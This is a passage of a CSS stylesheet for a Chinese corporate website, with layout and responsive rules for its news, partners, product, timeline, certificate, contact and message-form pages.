	position: absolute;
	left: 50%;
	margin-left: -15px;
	margin-left: -0.15rem;
}
.i-news-time small {
	font-size: 26px;
	line-height: 30px;
	display: block;
}
.i-news-text2 {
	width: 100%;
	height: 80px;
	overflow: hidden;
}
.i-news-text2 span {
	display: block;
	width: 100%;
	height: 22px;
	overflow: hidden;
	line-height: 22px;
	font-size: 18px;
	color: #666;
	margin: 0 0 10px;
	cursor: pointer;
	transition: all 0.3s ease-in-out;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.i-news-list li:hover .i-news-text2 span a {
	color: #0071bf;
}
.i-news-text2 p {
	font-size: 14px;
	color: #999;
	height: 48px;
	line-height: 24px;
	text-align: justify;
	overflow: hidden;
	text-overflow: ellipsis;
}
.i-news-list li:hover .i-news-time {
	background: #0d81b5;
}
/*友情链接*/
.link {
	width: 100%;
	background-color: #f6f6f6;
}
.link .link_con {
	max-width: 13rem;
	margin: 0 auto;
	padding: 15px 10px;
}
.link .link_con span {
	display: block;
	background: url(../images/pecv.png) left center no-repeat;
	padding-left: 25px;
	font-size: 0.14rem;
	font-weight: bold;
	height: 26px;
	line-height: 26px;
	margin-bottom: 5px;
}
.link .link_con p {
	font-size: 0.14rem;
	color: #555;
	line-height: 24px;
	padding: 0 15px 0 0;
}
.link .link_con p a {
	font-size: 0.14rem;
	color: #555;
}
 @media screen and (max-width:1080px) {
.i-news-text2 {
	width: 4.3rem;
}
.i-news-text2 p {
	height: 0.45rem;
}
.link .link_con span {
	font-size: 0.22rem;
}
.link .link_con p {
	font-size: 0.22rem;
}
.link .link_con p a {
	font-size: 0.22rem;
}
}
/*合作伙伴*/
.i-coop {
	background: #f5f5f5;
}
.i-coop .i-title {
	margin: 72px 0 51px;
	margin: 0.72rem 0 0.51rem;
}
.i-coop .i-title::after, .i-coop .i-title::before {
	background: #d9e1e6;
}
.i-coop .i-title small {
	color: #b0b0b0;
}
.i-coop-cont {
	position: relative;
	width: 100%;
}
.i-coop-cont .swiper-cont {
	width: 100%;
	overflow: hidden;
	margin: auto;
}

/*合作伙伴*/
@media screen and (min-width:1200px) {
.ly_pro {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 20px;
	background-color: #f8f8f8;
}
.ly_scroll {
	width: 1200px;
	overflow: hidden;
	margin: 0 auto 40px;
	padding: 0;
}
}
 @media screen and (max-width:1300px) and (min-width:1081px) {
.ly_pro {
	width: 96%;
	overflow: hidden;
	margin: 0 auto 40px;
	padding: 40px 2%;
	background-color: #f8f8f8;
}
.pro_list {
	width: 100%;
}
.ly_scroll {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 40px;
	padding: 0;
}
.i-au-right {
	width: 5.8rem;
}
.i-news-text2 {
	width: 100%;
}
.link .link_con {
	width: 95%;
}
}
@media screen and (min-width:1081px) {
.ly_tit {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 40px;
	padding: 0;
	text-align: center;
}
.ly_tit a {
	color: #333;
	font-size: 40px;
}
.ly_tit a span {
	display: block;
	color: #999;
	font-size: 14px;
	margin: 10px 0 0;
}
}
@media screen and (max-width:1080px) {
.ly_tit {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 0.48rem;
	padding: 0;
	text-align: center;
}
.ly_tit a {
	color: #333;
	font-size: 0.4rem;
}
.ly_tit a span {
	display: block;
	color: #999;
	font-size: 0.26rem;
	margin: 0.12rem 0 0;
}
}
@media screen and (max-width:1199px) and (min-width:1081px) {
.ly_pro {
	width: 96%;
	overflow: hidden;
	margin: 0 auto 40px;
	padding: 40px 2%;
	background-color: #f8f8f8;
}
.pro_list {
	width: 100%;
}
.ly_scroll {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 40px;
	padding: 0;
}
}
@media screen and (min-width:1081px) {
.pro_list {
	margin: 0 auto;
}
.ly_scroll ul li {
	width: 277.5px;
	overflow: hidden;
	margin: 0 30px 0 0;
	padding: 0;
	background-color: #fff;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	float: left;
}
.ly_scroll ul li .pro_img {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 10px 0 0;
}
.ly_scroll ul li .pro_img a {
	display: block;
	width: 100%;
	height: 275px;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
	box-sizing: border-box;
	position: relative;
}
.ly_scroll ul li .pro_img a.par_img {
	height: 80px;
}
.ly_scroll ul li .pro_img a img {
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
}
.ly_scroll ul li .pro_name {
	width: 100%;
	height: 46px;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
}
.ly_scroll ul li .pro_name a {
	display: block;
	width: 90%;
	height: 46px;
	overflow: hidden;
	line-height: 46px;
	color: #333;
	font-size: 14px;
	text-align: center;
	margin: 0 auto;
	padding: 0;
}
.ly_scroll ul li:hover {
	border: 1px solid #007deb;
}
.ly_scroll ul li:hover .pro_name a {
	color: #007deb;
}
.pro_more {
	width: 200px;
	height: 40px;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
}
.pro_more a {
	display: block;
	width: 158px;
	height: 38px;
	overflow: hidden;
	line-height: 38px;
	color: #007deb;
	font-size: 14px;
	text-align: center;
	border: 1px solid #007deb;
}
.pro_more a:hover {
	color: #fff;
	background-color: #007deb;
}
}
@media screen and (max-width:1080px) {
.ly_pro {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 0.12rem 0;
	background-color: #f8f8f8;
}
.pro_list {
	width: 100%;
	margin: 0 auto;
}
.ly_scroll {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 0.24rem;
	padding: 0;
}
.ly_scroll ul {
	width: 1000000000px !important;
}
.ly_scroll ul li {
	width: 3.2rem;
	overflow: hidden;
	margin: 0 0.24rem 0 0;
	padding: 0;
	background-color: #fff;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	float: left;
}
.ly_scroll ul li .pro_img {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 0.06rem 0 0;
}
.ly_scroll ul li .pro_img a {
	display: block;
	width: 100%;
	height: 3.2rem;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
	box-sizing: border-box;
	position: relative;
}
.ly_scroll ul li .pro_img a.par_img {
	height: 1.2rem;
}
.ly_scroll ul li .pro_img a img {
	display: block;
	max-width: 90%;
	max-height: 90%;
	margin: auto;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
}
.ly_scroll ul li .pro_name {
	width: 100%;
	height: 0.72rem;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
}
.ly_scroll ul li .pro_name a {
	display: block;
	width: 90%;
	height: 0.72rem;
	overflow: hidden;
	line-height: 0.72rem;
	color: #333;
	font-size: 0.26rem;
	text-align: center;
	margin: 0 auto;
	padding: 0;
}
.ly_scroll ul li:active {
	border: 1px solid #007deb;
}
.ly_scroll ul li:active .pro_name a {
	color: #007deb;
}
.pro_more {
	width: 2.4rem;
	height: 0.72rem;
	overflow: hidden;
	margin: 0 auto;
	padding: 0.24rem 0 0;
}
.pro_more a {
	display: block;
	width: 100%;
	height: 0.72rem;
	overflow: hidden;
	line-height: 0.7rem;
	color: #007deb;
	font-size: 0.26rem;
	text-align: center;
	border: 1px solid #007deb;
	box-sizing: border-box;
}
.pro_more a:hover {
	color: #fff;
	background-color: #007deb;
}
}
 @media (max-width:767px) {
.show_pro_img span {
	height: 120px;
}
.show_list ul li .pro_list2 .show_pro_img span {
	height: 120px;
}
.show_list ul li {
	margin: 0 2% 10px 0;
	padding: 0;
}
.show_list ul li:nth-child(2n+2) {
	margin: 0 0 10px;
}
.menu_li p {
	font-size: 0.24rem;
}
.menu_li ul li a {
	font-size: 0.23rem;
	height: 0.6rem;
	line-height: 0.6rem;
}
.show_list ul li p a {
	font-size: 0.22rem;
}
.show_list ul li .proxx {
	font-size: 0.22rem;
}
.mb .i-pro .i-title {
	width: 100%!important;
	margin: 0.4rem auto;
}
}
/*------------------------------------------- 首页 end -------------------------------------------*/

/*------------------------------------------ 内页二级栏目 start ------------------------------------------*/
.sec-nav {
	text-align: left;
	height: 48px;
	height: 0.48rem;
	border-bottom: 1px solid #e8e8e8;
	line-height: 0.28rem;
	padding: 0.1rem 0;
}
.sec-nav .cont em {
	margin: 0 5px;
	font-style: normal;
}
.sec-nav .cont a:hover {
	color: #059ee3;
}
.sec-nav-list {
	display: inline-block;
	overflow: hidden;
}
.sec-nav-list li {
	float: left;
	line-height: 47px;
	line-height: 0.47rem;
	margin: 0 25px;
	margin: 0 0.25rem;
	height: 47px;
	height: 0.47rem;
}
.sec-nav-list a {
	display: block;
	padding: 0 7px;
	padding: 0 0.07rem;
	width: 100%;
	height: 100%;
}
.pc .sec-nav-list a:hover, .sec-on a {
	border-bottom: 2px solid #059ee3
}
/*------------------------------------------- 内页二级栏目 end -------------------------------------------*/

/*------------------------------------------ 关于我们 start ------------------------------------------*/
.au-bg { /*background: url(../images/bg_66.png) center top no-repeat;background-size:cover;*/ /*background-color:#f8f8f8; */
	width: 100%;
	height: 100%;
	padding: 60px 0;
	padding: 0.4rem 0;
	min-height: 4rem;
}
.au-bg p {
	line-height: 30px;
	line-height: 0.3rem;
	text-align: justify;
	overflow: hidden;
	text-align: justify!important;
}
.au-bg span {/*font-size: 14px; font-size: 0.14rem;*/
	color: #666;
	font-family: "Microsoft YaHei", Arial, Helvetica, Tahoma, sans-serif!important;
	overflow: hidden;
	white-space: initial;
}
.au-bg img {
	height: auto !important;
	max-width: 100% !important;
}
/*------------------------------------------- 关于我们 end -------------------------------------------*/

/*------------------------------------------ 发展历程 start ------------------------------------------*/
.dev .au-bg {
	width: 100%;
	height: 100%;
	background: url('../images/bg_13.png') center top no-repeat;
	background-size: auto 100%;
	padding: 62px 0 79px;
	padding: 0.62rem 0 0.79rem;
}
.dev-box {
	width: 100%;
	position: relative;
}
.dev-main {
	width: 100%;
	height: 792px;
	height: 7.92rem;
	overflow: auto;
}
.dev-tree-bg {
	padding-left: 25px;
	padding-left: 0.25rem;
}
.dev-tree-bg > span {
	display: block;
	float: left;
	font-size: 20px;
	font-size: 0.2rem;
	margin: 45px 30px 0 0;
	margin: 0.45rem 0.3rem 0 0;
}
.tree-head {
	width: 120px;
	height: 120px;
	background: url('../images/b-tree.png') no-repeat;
	background-size: contain;
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	width: 1.2rem;
	height: 1.2rem;
}
.tree-head p {
	display: inline-block;
	font-family: 'Arial';
	text-align: center;
	overflow: visible
}
.tree-head span {
	font-size: 40px;
	font-size: 0.4rem;
	color: #19abed;
	font-weight: bold;
	display: block;
	line-height: 32px;
	line-height: 0.32rem
}
.tree-head small {
	display: block;
	font-size: 16px;
	font-size: 0.16rem;
	color: #bfbfbf;
	line-height: 12px;
	line-height: 0.12rem;
	margin-top: 8px;
	margin-top: 0.08rem;
	text-transform: uppercase;
}
.dev-cont {
	position: relative;
	float: right;
	padding: 42px 0 118px;
	margin-top: 2px;
	padding: 0.42rem 0 1.18rem;
}
.dev-cont ul {
	width: 100%;
}
.dev-cont li {
	padding: 0 31px;
	padding: 0 0.31rem;
	position: relative;
	margin-top: 60px;
	margin-top: 0.6rem;
	width: 971px;
	width: 9.71rem;
	float: right;
}
.dev-cont li:first-child {
	margin: 0;
}
/*节点 线*/
.dev-line {
	position: absolute;
	height: 100%;
	width: 12px;
	width: 0.12rem;
	top: 0;
	left: 229px;
	left: 2.29rem;
}
.dev-line i {
	position: absolute;
	width: 100%;
	height: 100%;
	background: url('../images/dot.png') center top repeat-y;
	top: 0;
	display: block;
}
.dev-line b {
	position: absolute;
	width: 100%;
	height: 11px;
	background: url('../images/down.png') center bottom no-repeat;
	bottom: 0;
	display: block;
	height: 0.11rem;
}
/*节点 日期*/
.tree-dot {
	position: absolute;
	width: 245px;
	width: 2.45rem;
	left: -231px;
	left: -2.31rem;
	text-align: right;
}
.tree-dot i {
	width: 44px;
	height: 1px;
	background: #d4d6d5;
	display: block;
	width: 0.44rem;
	position: absolute;
	right: 0;
	top: 72px;
	top: 0.72rem;
}
.tree-dot b {
	width: 16px;
	height: 16px;
	display: block;
	background: url('../images/tree.png') no-repeat;
	background-size: 100%;
	width: 0.16rem;
	height: 0.16rem;
	position: absolute;
	right: 0;
	top: 64px;
	top: 0.64rem;
}
.tree-dot p {
	position: absolute;
	top: 60px;
	right: 62px;
	top: 0.6rem;
	right: 0.62rem;
}
.tree-dot span {
	font-size: 24px;
	font-size: 0.24rem;
	display: block;
	float: right;
	line-height: 24px;
	line-height: 0.24rem;
}
.tree-dot small {
	font-size: 14px;
	color: #999;
	font-size: 0.14rem;
	margin-right: 12px;
	display: block;
	float: left;
}
/*节点 内容*/
.dev-text {
	padding: 32px 38px 22px;
	background: #fff;
	padding: 0.32rem 0.38rem 0.22rem;
	border-radius: 4px;
	box-shadow: 0 6px 10px rgba(0,0,0,0.1);
}
.dev-text span {
	display: inline-block;
	font-size: 20px;
	font-size: 0.2rem;
	line-height: 20px;
	line-height: 0.2rem;
	border-bottom: 1px solid #d4d6d5;
	padding: 0 34px 20px 0;
	padding: 0 0.34rem 0.2rem 0;
	margin-bottom: 6px;
	margin-bottom: 0.06rem;
	display: block;
}
.dev-text p {
	font-size: 14px;
	line-height: 24px;
	font-size: 0.14rem;
	line-height: 0.24rem;
}
/*滚动条的设置*/
.mCSB_inside > .mCSB_container {
	margin: 0;
}
.mCSB_scrollTools {
	width: 0;
}
/*------------------------------------------- 发展历程 end -------------------------------------------*/

/*------------------------------------------ 荣誉证书 start ------------------------------------------*/
.hn .au-bg {
	padding: 59px 0 120px;
	padding: 0.59rem 0 1.2rem;
}
.hn .cont {
	overflow: visible;
	height: 610px;
	border-radius: 10px;
	box-shadow: 0 14px 20px rgba(0,0,0,0.16);
	background: #fff;
	padding-top: 60px;
	padding-top: 0.6rem;
	height: 6.1rem;
}
.pc .hn .third-nav a {
	background-color: #f3f3f3;
}
.pc .hn .third-nav .third-on a {
	background: #059ee3;
}
.hn-pic {
	width: 985px;
	height: 330px;
	height: 4.03rem;
	width: 9.85rem;
	margin: 53px auto 0;
	overflow: hidden;
	margin-top: 0.53rem;
	text-align: center
}
.hn-pic .swiper-container {
	width: 9.85px;
	height: 100%;
	width: 9.85rem;
}
.hn-pic .pic-box {
	height: 330px;
	height: 4.03rem;
	width: 229px;
	width: 2.8rem;
}
.hn-pic .pic-box img {
	width: 100%;
	max-width: none !important;/*height:100% !important;*/
}
.hn-prev, .hn-next {
	width: 36px;
	height: 70px;
	position: absolute;
	top: 50%;
	margin-top: -35px;
	width: 0.36rem;
	height: 0.7rem;
	margin-top: -0.35rem;
	z-index: 9;
}
.hn-prev {
	background: url('../images/hn-prev.png') no-repeat;
	background-size: 100%;
	left: 30px;
	left: 0.3rem;
}
.hn-next {
	background: url('../images/hn-next.png') no-repeat;
	background-size: 100%;
	right: 30px;
	right: 0.3rem;
}
/*------------------------------------------- 荣誉证书 end -------------------------------------------*/

/*------------------------------------------ 产品中心 start ------------------------------------------*/
.pro-bg { /*background-color:#f8f8f8; background-size:cover;*/

	min-height: 6rem;
}
.lypro .pro-bg {
	padding: 0;
	min-height: 5.2rem;
}
.pc .pro-bg .cont {
	overflow: visible;
}
.third-nav {
	text-align: center;
	text-transform: none;
}
.third-nav ul {
	display: inline-block;
	vertical-align: top;
}
.third-nav li {
	float: left;
	border-radius: 4px;
	height: 38px;
	height: 0.38rem;
	line-height: 38px;
	line-height: 0.38rem;
	overflow: hidden;
	margin: 0 10px;
	margin-bottom: 0.2rem;
}
.third-nav a {
	padding: 0 24px;
	padding: 0 0.24rem;
	background: #fff;
	color: #666;
	font-size: 14px;
	font-size: 0.14rem;
	width: 100%;
	height: 100%;
	display: block;
	transition: all 0.3s ease-in-out;
}
.pc .third-nav li:hover a, .pc .third-on a {
	background: #059ee3;
	color: #fff;
}
.pro-cont {
	margin-top: 40px;
	margin-top: 0.2rem;
}
.pc .pro-list {
	overflow: hidden;
	width: 1248px;
	width: 12.48rem;
	margin-left: -24px;
	margin-left: -0.24rem;
}
.pro-list li {
	float: left;
	width: 384px;
	height: 330px;
	background-color: #fff;
	width: 3.84rem;
	height: 3.3rem;
	margin: 0 0 30px 24px;
	margin: 0 0 0.3rem 0.24rem
}
.pro-list a {
	display: block;
	width: 100%;
}
.pro-pic {
	width: 100%;
	height: 270px;
	height: 2.7rem;
	overflow: hidden;
}
.pro-pic .pic-box {
	width: 384px;
	height: 270px;
	width: 3.84rem;
	height: 2.7rem;
}
.pc .pro-pic img {
	transition: all 0.5s ease-in-out;
	max-width: 100%;
	height: auto;
	max-height: 270px;
}
.pro-text {
	width: 100%;
}
.pro-text .text-box {
	width: 384px;
	height: 60px;
	width: 3.84rem;
	height: 0.6rem;
}
.pro-text span {
	vertical-align: middle;
}
.pc .pro-list li:hover {
	box-shadow: 0 8px 40px rgba(0,0,0,0.14);
}
.pc .pro-list li:hover img {
	transform: scale(1.1, 1.1);
}
.pc .pro-list li:hover .pro-text {
	background: #00a1e9
}
.pc .pro-list li:hover .pro-text span {
	color: #fff;
}
/* 分页按钮 */
.page_list {
	text-align: center;
	margin-top: 0.3rem;
}
.page_list a {
	display: inline-block;
	padding: 0 10px;
	background: #ddd;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-right: 5px;
	border-radius: 2px;
}
.page_list a:hover {
	background: #00a1e9;
	color: #ffffff;
}
.page_list a.pnnum1 {
	background: #00a1e9;
	color: #ffffff;
}
.page_list input {
	display: inline-block;
	padding: 0 5px;
	background: #00a1e9;
	width: 40px !important;
	height: 30px !important;
	line-height: 30px;
	text-align: center;
	margin: 0 5px;
	color: #fff;
	cursor: pointer;
	border: 0;
}
.page_list .p_input {
	display: inline-block;
	padding: 0 5px;
	background: #ddd;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin: 0 5px;
	color: #555;
	cursor: default;
}
@media (max-width:880px) {
.page_list a {
	margin-right: 5px;
}
.page_list {
	font-size: 0;
	color: #fff;
}
.page_list input {
	display: none !important;
}
.page_list a {
	font-size: 0.22rem;
	height: 0.44rem;
	line-height: 0.44rem;
}
.logo_desc {
	padding: 0;
}
}
 @media (max-width:767px) {
.page_list a {
	margin-right: 5px;
}
.page_list {
	font-size: 0;
	color: #fff;
}
.page_list input {
	display: none !important;
}
.page_list a {
	font-size: 12px;
}
.logo_desc {
	padding: 0;
}
}
/*------------------------------------------- 产品中心 end -------------------------------------------*/

/*------------------------------------------ 产品详情 start ------------------------------------------*/
.pc .proD .pro-bg {
	padding: 35px 0 40px;
	padding: 0.35rem 0 0.4rem;
}
.proD-title {
	font-size: 20px;
	font-size: 0.2rem;
	color: #333;
	margin-bottom: 40px;
	margin-bottom: 0.4rem;
	text-align: center;
}
.proD-text p {
	text-align: justify;
	font-size: 14px;
	font-size: 0.14rem;
	line-height: 30px;
	line-height: 0.3rem; /*text-indent: 25px; text-indent: 0.25rem;*/
}
.proD-text img {
	display: inline-block;
	height: auto !important;
	max-width: 100% !important;
}
/*------------------------------------------- 产品详情 end -------------------------------------------*/

/*------------------------------------------ 合作伙伴 start ------------------------------------------*/
.cp-bg { /*background: url(../images/bg_66.png) center top no-repeat;background-size:cover;*/
	background-color: #f8f8f8;
	padding: 60px 0;
	padding: 0.6rem 0;
	min-height: 6rem;
}
.pc .cp-bg .cont {
	overflow: visible;
}
.cp-list {
	width: 1240px;
	width: 12.4rem;
	margin-left: -20px;
	margin-left: -0.2rem;
	overflow: hidden;
}
.cp-list li {
	width: 285px;
	height: 140px;
	overflow: hidden;
	float: left;
	margin: 0 0 20px 20px;
	margin: 0 0 0.2rem 0.2rem;
	width: 2.85rem;
	height: 1.4rem;
	background: #fff;
	border: 1px solid #eeeeee;
}
.cp-list a {
	width: 285px;
	height: 140px;
	width: 2.85rem;
	height: 1.4rem;
	vertical-align: middle;
}
.pc .cp-list img {
	transition: all 0.3s ease-in-out;
	max-width: 100%;
	max-height: 50%;
}
.pc .cp-list li:hover {
	box-shadow: 0 14px 22px rgba(0,0,0,0.15);
	border: 0;
}
.pc .cp-list a:hover img {
	transform: scale(1.1, 1.1);
}
/*------------------------------------------- 合作伙伴 end -------------------------------------------*/

/*------------------------------------------ 新闻资讯 start ------------------------------------------*/
.news-bg {
	padding: 30px 0;
	padding: 0.3rem 0;/*background-color:#f8f8f8;*/
	min-height: 6rem;
}
.pc .news-list {
	padding: 0;
	padding: 0;
}
.news-list li {
	border-bottom: 1px dashed #dedede;
	margin-bottom: 0.15rem;
}
.news-list li:hover {
	box-shadow: 0 0.1rem 0.2rem rgba(0, 0, 0, 0.2);
	border-bottom: 1px dashed #fff;
}
.news-list li:hover span a {
	color: #059ee3;
}
.news-pic {
	width: 220px;
	height: 100%;
	overflow: hidden;
	width: 2.2rem;
	margin-right: 30px;
	margin-right: 0.3rem;
	float: left;
}
.news-pic .pic-box {
	width: 220px;
	height: 140px;
	width: 2.2rem;
	height: 1.4rem;
}
.news-text {
	position: relative;
	padding: 0.2rem;
}
.pc .news-text span {
	transition: all 0.3s ease-in-out;
}
.news-text span {
	font-size: 18px;
	display: block;
	font-size: 0.17rem;
	line-height: 18px;
	line-height: 0.18rem;
	color: #333;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	cursor: pointer;
}
.news-text p {
	font-size: 14px;
	color: #999;
	font-size: 0.14rem;
	line-height: 20px;
	line-height: 0.2rem;
	height: 40px;
	height: 0.4rem;
	overflow: hidden;
	text-overflow: ellipsis;
	margin: 18px 0;
	margin: 0.18rem 0;
	width: 90%;
}
.news-text small {
	font-size: 14px;
	color: #888;
	font-size: 0.14rem;
	display: block;
	line-height: 14px;
	line-height: 0.14rem;
}
.news-text b {
	font-weight: normal;
	width: 100px;
	height: 36px;
	display: block;
	width: 1rem;
	height: 0.36rem;
	line-height: 36px;
	line-height: 0.36rem;
	text-align: center;
	position: absolute;
	right: 0.2rem;
	top: 52px;
	border: 1px solid #cccccc;
	color: #888;
	font-size: 14px;
	font-size: 0.14rem;
	border-radius: 4px;
	cursor: pointer;
	transition: all 0.3s ease-in-out;
}
.mb .news-text b {
	font-weight: normal;
	width: 100px;
	height: 52px;
	display: block;
	width: 1.2rem;
	height: 0.52rem;
	line-height: 52px;
	line-height: 0.52rem;
	text-align: center;
	position: absolute;
	right: 0;
	top: 26px;
	border: 1px solid #cccccc;
	color: #888;
	font-size: 14px;
	font-size: 0.14rem;
	border-radius: 4px;
	cursor: pointer;
	transition: all 0.3s ease-in-out;
}
.pc .news-list li .news-text span a:hover {
	color: #059ee3;
}
.pc .news-list li .news-text b:hover, .news-list li:hover .news-text b {
	border: 1px solid #059ee3;
	background: #059ee3;
	color: #fff;
}
.pc .newsC .pages {
	margin-top: 50px;
	margin-top: 0.5rem;
}
/*------------------------------------------- 新闻资讯 end -------------------------------------------*/

/*------------------------------------------ 新闻资讯详情 start ------------------------------------------*/
.newsD .news-bg {
	padding: 30px 0;
	padding: 0.3rem 0;
}
.newsD-title {
	text-align: center;
	padding: 30px;
	padding: 0.1rem 0 0.3rem;
	border-bottom: 1px solid #dfdfdf;
}
.newsD-title span {
	font-size: 20px;
	font-size: 0.2rem;
	color: #333;
	display: block;
	line-height: 20px;
	line-height: 1.8em;
	margin-bottom: 20px;
	margin-bottom: 0;
}
.newsD-title h1 {
	font-size: 20px;
	font-size: 0.24rem;
	color: #333;
	display: block;
	line-height: 20px;
	line-height: 1.8em;
	margin-bottom: 20px;
	margin-bottom: 0.2rem;
	font-weight: normal;
	white-space: initial;
}
.newsD-title small {
	font-size: 14px;
	font-size: 0.14rem;
	color: #888;
	display: block;
	line-height: 14px;
	line-height: 0.14rem;
}
.proD-text {
	margin: 0;
	padding: 0;
	border-bottom: 1px solid #dfdfdf;
}
.newsD-text {
	border-bottom: 1px solid #dfdfdf;
	padding: 30px 0;
	padding: 0.3rem 0;
	font-family: Arial, "Microsoft YaHei", "黑体"!important;
}
.newsD-text table {
	font-family: Arial, "Microsoft YaHei", "黑体"!important;
}
.newsD-textimg {
	text-align: center;
}
.newsD-textimg img {
	max-width: 50%;
	height: auto;
}
@media screen and (max-width:1081px) {
.newsD-textimg img {
	max-width: 100%;
}
}
.newsD-text p {
	font-size: 14px;
	line-height: 30px;
	color: #666;
	font-size: 0.14rem;
	line-height: 0.3rem;
	text-indent: 25px;
	text-indent: 0.25rem;
}
.newsD-bottom {
	overflow: hidden;
	margin: 30px 0 0;
	margin: 0.3rem 0 0;
}
.newsD-b-left {
	float: left;
	width: 90%;
}
.newsD-b-left p {
	font-size: 16px;
	font-size: 0.15rem;
	line-height: 0.4rem;
	line-height: 0.3rem;
	margin-bottom: 20px;
	margin-bottom: 0.1rem;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.newsD-b-left a {
	color: #666;
}
.back-list {
	display: block;
	float: right;
	margin-top: 0;
	margin-top: 0;
}
.newsD-bottom a {
	transition: all 0.3s ease-in-out;
}
.newsD-bottom a:hover {
	color: #059ee3;
}
/*------------------------------------------- 新闻资讯详情 end -------------------------------------------*/

/*------------------------------------------ 联系我们 start ------------------------------------------*/
.cu-bg {/*background-color: #f8f8f8;*/
	padding: 60px 0;
	padding: 0.6rem 0;
}
.cu-bg .cont {
	overflow: visible;
}
.cu-box {
	width: 100%;
	height: 540px;
	height: 5.2rem;
	box-shadow: 0 5px 24px rgba(0,0,0,0.16);
	background-color: #fff;
	border-radius: 10px;
	padding: 60px;
	padding: 0.6rem;
}
.cu-left {
	width: 600px;
	width: 6.2rem;
	height: 100%;
	float: left;
}
.cu-left iframe {
	max-width: 100% !important;
	max-height: 100%;
	border-right: 1px solid #c7c7c7;
	border-bottom: 1px solid #c7c7c7;
}
#mapCard_style {
	border: 0 !important;
}
#mapCard_container {
	width: 100% !important;
}
#mapCard_style {
	width: 100% !important;
}
.cu-right {
	width: 420px;
	width: 5.4rem;
	float: right;
}
.cu-title {
	border-bottom: 1px solid #dedede;
	padding: 0 0 30px 0;
	padding: 0 0 0.3rem 0;
}
.cu-title span {
	font-size: 24px;
	color: #333;
	font-size: 0.24rem;
	display: block;
	line-height: 30px;
	line-height: 0.3rem;
	margin-bottom: 0;
	margin-bottom: 0;
	font-weight: bold;
}
.cu-title small {
	font-size: 16px;
	color: #999;
	font-size: 0.16rem;
	display: block;
	line-height: 16rem;
	line-height: 0.16rem;
	text-transform: none;
}
.cu-info {
	margin-top: 30px;
	margin-top: 0.3rem;
	text-transform: none;
}
.cu-info p {
	line-height: 1.8em;
}
.cu-info li {
	overflow: hidden;
	position: relative;
	padding-left: 0.3rem;
	padding-left: 0.3rem;
	line-height: 1.8em;
}
.cu-info span:first-child {
	position: absolute;
	left: 0;
}
.cu-info span {
	font-size: 15px;
	font-size: 0.15rem;
	line-height: 50px;
	line-height: 0.5rem;
}
.cu-info .cu-address {
	line-height: 30px;
	line-height: 0.3rem;
	padding-top: 10px;
	display: block;
	padding-top: 0.1rem;
}
.cu-info div {
	display: block;
	float: left;
}
.cu-info li:nth-of-type(1) {
	background: url('../images/cu5.png') left 0.05rem no-repeat;
	margin: 17px 24px 0 0;
	margin: 0.17rem 0.24rem 0 0;
}
.cu-info li:nth-of-type(2) {
	background: url('../images/cu6.png') left 0.05rem no-repeat;
	margin: 17px 24px 0 0;
	margin: 0.17rem 0.24rem 0 0;
}
.cu-info li:nth-of-type(3) {
	background: url('../images/cu2.png') left 0.05rem no-repeat;
	margin: 17px 24px 0 0;
	margin: 0.17rem 0.24rem 0 0;
}
.cu-info li:nth-of-type(4) {
	background: url('../images/cu4.png') left 0.02rem no-repeat;
	margin: 20px 25px 0 0;
	margin: 0.2rem 0.25rem 0 0;
}
/*------------------------------------------- 联系我们 end -------------------------------------------*/

/*------------------------------------------ 在线留言 start ------------------------------------------*/
.msg .cu-bg {
	padding: 59px 0 110px;
	padding: 0.59rem 0 1.1rem;
}
.pc .msg .cont {
	overflow: visible;
}
.msg-box {
	width: 100%;
	height: 620px;
	background: #fff;
	box-shadow: 0 14px 20px rgba(0,0,0,0.16);
	border-radius: 10px;
}
.msg-title {
	width: 100%;
	border-bottom: 1px solid #eeeeee;
	padding: 50px 0 47px;
	padding: 0.5rem 0 0.47rem;
}
.msg-title span {
	display: block;
	font-size: 24px;
	font-size: 0.24rem;
	text-align: center;
	line-height: 24px;
	line-height: 0.24rem;
}
.msg-form {
	margin: 73px auto 0;
	margin: 0.73rem auto 0;
	width: 454px;
	width: 4.54rem;
}
.msg-form p {
	width: 100%;
	height: 44px;
	height: 0.44rem;
	margin-top: 16px;
	margin-top: 0.16rem;
	padding-left: 84px;
	padding-left: 0.84rem;
	position: relative;
}
.msg-form .msg-ta {
	height: 130px;
	height: 1.3rem;
}
.msg-form input, .msg-form textarea {
	width: 370px;
	height: 100%;
	width: 3.7rem;
	border: 1px solid #dedede;
	font-size: 14px;
	font-size: 0.14rem;
	resize: none;
	padding: 5px;
	padding: 0.05rem;
	color: #999;
}
.msg-form label {
	font-size: 14px;
	font-size: 0.14rem;
	display: block;
	position: absolute;
	left: 0;
	white-space: pre;
	line-height: 44px;
	line-height: 0.44rem;
}
.msg-form button {
	width: 100%;
	height: 100%;
	border: 0;
	background: #059ee3;
	border-radius: 4px;
	font-size: 14px;
	font-size: 0.14rem;
	color: #fff;
	margin-top: 3px;
	margin-top: 0.03rem;
	cursor: pointer
}
.msg-box input::-webkit-input-placeholder, .msg-box textarea::-webkit-input-placeholder {
color: #fff;
}    /* 使用webkit内核的浏览器 */
.msg-box input:-moz-placeholder, .msg-box textarea:-moz-placeholder {
color: #fff;
}                  /* Firefox版本4-18 */
